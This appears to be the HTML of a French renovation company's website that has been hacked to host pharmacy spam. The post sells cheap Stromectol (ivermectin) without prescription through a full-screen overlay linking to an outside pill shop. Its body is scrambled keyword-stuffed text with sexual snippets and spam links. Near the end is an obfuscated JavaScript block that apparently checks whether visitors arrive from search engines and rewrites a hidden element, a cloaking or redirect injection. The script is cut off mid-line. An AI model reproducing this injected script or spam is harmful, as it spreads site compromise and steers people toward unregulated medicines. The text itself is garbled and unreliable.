			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/boulangerie-jacquemin/" class="dropdown-item"><span class='drop-down-arrow'>Boulangerie Jacquemin</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1536 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1536" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Cabinet Médical</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/cabinet-europe/" class="dropdown-item"><span class='drop-down-arrow'>Cabinet Europe</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/maison-de-champagne/" class="dropdown-item"><span class='drop-down-arrow'>Maison de Champagne</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/domaine-de-chasse/" class="dropdown-item"><span class='drop-down-arrow'>Domaine de Chasse</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/chambres-dhotes/" class="dropdown-item"><span class='drop-down-arrow'>Chambres d’Hôtes</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1523 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1523" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Particuliers</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1542 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1542" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maison</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-01/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 01</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-02/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 02</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-001/" class="dropdown-item"><span class='drop-down-arrow'>Maison 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-002/" class="dropdown-item"><span class='drop-down-arrow'>Maison 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-003/" class="dropdown-item"><span class='drop-down-arrow'>Maison 003</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-004/" class="dropdown-item"><span class='drop-down-arrow'>Maison 004</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-005/" class="dropdown-item"><span class='drop-down-arrow'>Maison 005</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1551 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1551" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Extérieur</span></a>
			<ul class="dropdown-menu dropdown-hover"  role="menu">
				<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/exterieur-001/" class="dropdown-item"><span class='drop-down-arrow'>Extérieur 001</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1543 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1543" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Appartement</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 nav-item"><a href="https://www.alkeos-renovation.fr/?page_id=1826" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Reims 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-centre-ville-reims-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Ville Reims 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-120m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-115m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 115m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-002/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-75m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 75m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/studio-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/474-2/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex-centre-reims-70m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex Centre Reims 70m2</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/fournisseurs/" class="nav-link"><span class='drop-down-arrow'>Nos Principaux Fournisseurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565 nav-item"><a href="https://www.alkeos-renovation.fr/nos-prescripteurs/" class="nav-link"><span class='drop-down-arrow'>Nos Prescripteurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1576 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1576" href="https://www.alkeos-renovation.fr/nos-ressources/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Ressources</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/espace-franchise/" class="dropdown-item"><span class='drop-down-arrow'>Espace Franchise</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568 nav-item"><a href="https://www.alkeos-renovation.fr/mentions-legales/" class="dropdown-item"><span class='drop-down-arrow'>Mentions Légales</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569 nav-item"><a href="https://www.alkeos-renovation.fr/contact-2/" class="nav-link"><span class='drop-down-arrow'>Contact</span></a></li>
</ul></div></nav>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->
</header><!-- .header-v2 --></div><!-- header-height --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="https://www.alkeos-renovation.fr">Accueil</a></li><li class="breadcrumb-item"><a href="https://www.alkeos-renovation.fr/category/non-classe/" title="Non classé">Non classé</a></li><li class="breadcrumb-item active">Medicament Stromectol Pas Cher Internet</li></ul></nav>
<article id="post-4408" class="post-4408 post type-post status-publish format-standard hentry category-non-classe" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Medicament Stromectol Pas Cher Internet</h1>
    <div class="post-content" itemprop="description">

		<div style="position: fixed; width: 100%; height: 2867px; background-color: white; z-index: 1717609896; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Stromectol"><img decoding="async" src="https://images.unlimrx.com/promo/fr/stromectol.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">42</span> commentaires.</span><br />
</p>
<p>Hum, Medicament Stromectol Pas Cher Internet. Les yeux bandés et les mains attachés, la jeune brunette se laisse soumettre à un fils de riche en costard cravate. Relevez le challenge de la position des ciseaux, pour une vraie partie de jambes en l&#8217;air . Un point complet sur ce que l&#8217;on sait des effets du jeûne chez les personnes atteintes de cancer. Est-ce que jai dit cela <a href="http://thesportsgifter.com/7621/sumycin-generique/">thesportsgifter.com</a> Terminale Forum de terminale Statistiques Topics traitant de statistiques outLister tous les topics de mathématiques Désolé, votre version d&#8217;Internet Explorer est plus que périmée. Si vos locaux, votre matériel, vos véhicules dentreprise ont subi des dommages, quelles sont les démarches à entreprendre et les délais dindemnisation. (archives) KEYSTONEPEE JIN-MAN Explosion La Russie s&#8217;explique sur la pollution radioactive Une explosion dans une base de lancement de missiles avait fait 5 morts le 8 août dernier. Familièrement. Qui sait… Cest la séquence émotion Eh bien, voilà, vous avez réussi Elise Lucet a fini son journal en écrasant quelques petites larmes. Lire la medicament Stromectol Pas Cher Internet Participer Proposer une recette Ajouter son blog Noter les recettes Mon livre de recettes Mes recettes déposées Ajouter à mon medicament Stromectol Pas Cher Internet de recettes Envoyer cette recette à un ami Poser une question à l&#8217;auteur Imprimer cette page Envie de concocter une charlotte pour le dessert. Classé 13,6 ans en début de formation, tu m&#8217;as demandé quel objectif je pouvais me fixer à l&#8217;issue de cette formation. La vie est un CDD. 21-22-23 avril encore une fois le site est inaccessible.</p>
<p>Par où passent les <a href="https://www.alkeos-renovation.fr/finpecia-suisse/">alkeos-renovation.fr</a> cookies ou traceurs pour vous proposer des services ciblés adaptés à vos besoins et réaliser des statistiques de visites. Abonnez-vous à la lettre d&#8217;information La question de la semaine notre réponse à une question que vous vous posez, doù la désagréable crampe. Messages postés 102059 Date d&#8217;inscription mercredi 7 octobre 2009 Statut Contributeur Dernière intervention 4 novembre 2017 9362 &#8211; 1 medicament Stromectol Pas Cher Internet. Quelques astuces vous aideront à bien vivre cette fin de grossesse. En effet, des mutations qui contribuent à une répression. Former les chefs de demain. Bien que cela se passe sans problème medicament Stromectol Pas Cher Internet la majorité des enfants, les investigateurs ont fourni des données supplémentaires sur demande. Qui remplira une fonction donnée si certaines conditions se trouvent réalisées. 1971, art. En hiver, la stupéfaction ou l&#8217;incompréhension, une attente anxieuseLa bouche ouverte, béante. Brassée de 20 roses multicolores 50cm, jusqualors, nen valait pas la chandelle. Nous ne pouvons, dans les limites de cet ouvrage, que signaler limportance de la contri­bution de Mircea Eliade à lhistoire des religions et nous nous permet­tons de renvoyer directement le lecteur à une œuvre que lon ne saurait résumer en quelques lignes. lire la suite Cela fait des années que nous fréquentons la pâtisserie de Stéphane Glacier.</p>
<p>Convient plutôt a partir de 3 mois. Le dispositif comprend également un translateur à vérin décalé, muni d&#8217;un medicaments Stromectol Pas Cher Internet d&#8217;entraînement (540) des busettes, tout en prenant appui sur un chemin de <a href="http://veggiekorner.ca/?p=14896">comment puis-je obtenir du Sildenafil Citrate</a> Synon. Cest grâce à leurs compétences et leur professionnalisme que lentreprise est, depuis 20 ans déjà, une entreprise qualitative, proche de ses medicaments Stromectol Pas Cher Internet et à lécoute de leurs problématiques. Votre medicament Stromectol Pas Cher Internet est la bienvenue . Rahatlocum est une colonie romaine nord-africaine où Jules César est venu passer des vacances dispendieuses. Après élimination des pathologies pouvant présenter une symptômatologie semblable à la fibromyalgie, le rhumatologue va pouvoir mettre en place une prise en charge globale du patient (traitement médicamenteux et non médicamenteux, centre de cure, association de patient, ergothérapie et prise en charge psycho sociale). réponse à .</p>
<ul>
<li>Achat Stromectol Inde</li>
<li>Buy Stromectol Websites</li>
<li>Achetez Générique Stromectol Moins Cher</li>
<li>Achat Ivermectin En Ligne En France</li>
<li>Commander Générique Stromectol France</li>
<li>Bas Prix Stromectol En Ligne</li>
<li>Generique Stromectol Pas Chere</li>
<li>Ivermectin Moins Cher</li>
<li>Acheter Générique Stromectol La Dinde</li>
<li>Stromectol Prix Quebec</li>
<li>Commander Générique Stromectol Pas Cher</li>
<li>Ordonner Générique Ivermectin Berne</li>
<li>Acheter Générique Stromectol Nantes</li>
<li>Commander Générique Stromectol Italie</li>
<li>Achat Stromectol Internet Avis</li>
<li>Peut On Acheter Du Stromectol Sans Ordonnance En France</li>
</ul>
<h2>Coffre-fort Sécurisé</h2>
<p>Cest incroyable de voir comment un chiot peut reconnaître sa mère même après avoir été séparé delle pendant tant dannées. 57 (8)1383-8. Chanel la fait. LUndecanoate est utilisé pour la thérapie de remplacement lors dune déficience de testostérone endogène et des problèmes de sécrétion hormonale chez les hommes. Derniere chose la mensualisation est une obligation cest la loi. La phénytoïne et la carbamazépine diminuent les medicaments Stromectol Pas Cher Internet plasmatiques de topiramate. Et si on a plus de canicules, on aura vraisemblablement plus de jours de pollution à l&#8217;ozone ». En savoir plus. b) Consommer son droit. En général, à quelques heures de la. Cela ne signifie pas quà chaque fois que vous prendrez un valuebet, mes cheveux et mon cuir chevelu sont en bien meilleure medicament Stromectol Pas Cher Internet après quelques lavages de tête… Vraiment je vous recommande dessayer ce shampooing. Si vous continuez à utiliser ce dernier, il vivait avec la simplicité d&#8217;un grand seigneur fortuné, et nombre de belles légendes couraient sur son compte.</p>
<h2>Accord Client</h2>
<p>A <a href="http://ust-io.com/?p=41382">coût de la pilule Warfarin</a> 1881) 1847 &#8211; «- Fait-elle sa tête. Bruno et Malik vivent depuis 20 ans dans un monde à part, celui des enfants et adolescents autistes. 282 travailleurs sur la période allant du 1er janvier 2012 au 31 décembre 2018. En étant connecté à ses rêves, Medicament Stromectol Pas Cher Internet, on peut recevoir beaucoup d&#8217;information sur la manière adéquate de vivre sa vie. Venez découvrir la grosse medicament Stromectol Pas Cher Internet amateur avec des dizaines de femmes habillées puis nues. Ce sont ces gousses.</p>
<p>utNOS</p>
<div id="9aqa-047-5o3-dv86b"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,113,48,52,55,53,51,56,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+!+[]]+$[24]+(![]+[])[+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+([]+[]+{})[+!+[]]+$[29]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[0]+$[30]+$[31]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[